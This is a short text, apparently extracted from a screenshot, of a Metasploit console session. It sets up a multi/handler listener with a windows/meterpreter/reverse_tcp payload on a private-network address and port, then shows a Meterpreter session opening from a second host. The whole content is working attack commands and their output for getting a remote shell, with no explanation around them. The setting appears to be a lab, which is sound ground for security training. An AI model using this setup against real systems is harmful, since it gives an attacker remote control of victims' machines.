 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.147.129
lhost => 192.168.147.129
msf6 exploit(multi/handler) > set lport 12345
lport => 12345
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.147.129:12345
[*] Sending stage (175686 bytes) to 192.168.147.140
[*] Meterpreter session 1 opened (192.168.147.129:12345 -> 192.168.147.140:49724) at 2024-03-16 22:40:17 -0400
meterpreter >